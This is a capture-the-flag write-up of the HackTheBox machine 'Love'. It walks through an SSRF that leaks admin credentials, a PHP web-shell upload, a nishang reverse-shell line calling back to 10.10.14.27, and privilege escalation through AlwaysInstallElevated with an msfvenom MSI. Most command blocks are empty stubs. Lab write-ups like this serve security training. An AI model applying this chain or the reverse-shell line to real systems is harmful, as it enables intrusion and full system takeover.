Love is an easy rated machine on HackTheBox by pwnmeow. For user we will abuse a SSFR to bypass access checks on a webserver and gain access to a voting application. There we will upload a php web shell as profile-picture leading to RCE and a foothold. To get SYSTEM we will abuse the AlwaysInstallElevated registry keys after a short enumeration.
User
Nmap
As always we start our enumeration of with a nmap scan against all ports, followed by a script and version scan against the ones being open to get a full picture about the attack surface.
All ports
1 | |
Script and version scan
1 | |
SSRF

The nmap scan identified a vhost staging.love.htb which we add to our /etc/hosts file. Port 443 and 5000 return a 403 forbidden which will be interesting in the next step. On the main page we see a voting system application, where we can log in at /admin. The application is vulnerable to sql injection however this seems to be a rabbit hole.

Heading over to the vhost we find a file-scanner where we can enter an url to scan. Going after the file name it seems to be a beta application which makes it particularily interesting.

We can abuse the SSRF in this application to visit port 5000 from localhost and bypass the IP filtering. This returns the login credentials admin:@LoveIsInTheAir!!!! for the voting system over on the main page.
File upload
Logged in to the application we can change the profile picture of the user to a simple php webshell.
grem.php
1 | |

There is a cleanup script going, so we intercept the upload request in burp and send it to repeater for easy access later on in case our reverse shell dies.
We can now open the image location of the profile picture in a new tab confirm the rce and also send the request to repeater.
For our reverseshell we use the nishang Invoke-PowerShellTcp.ps1 add the line Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.27 -Port 7575

to the bottom and host it on a python webserver. Then we invoke it with burp, get a hit on our webserver and a connection back as phoebe soon after.
1 | |
1 | |
Now we can grab the user.txt on phoebe’s Desktop and begin our enumeration to get to SYSTEM.
SYSTEM
To enumerate the system we host winPEASany.exe from the obfuscated releases on a smb share with impacket to not write to disc and exectute in a second step from the target.
1 | |
1 | |
In the output we see that the AlwaysInstallElevated registry keys are both set to 1, which means we can easily get to system running a malicious msi.
1 | |
In a first step we create the msi using msfvenom and select a reverse shell as payload.
1 | |
We set up a ncat listener on the specified port and execute it from our smb share as we did with winpeas before.
1 | |
Soon after we get a hit on our listener as nt authority\system. Now we can grab the root.txt from the administrator’s desktop.
1 | |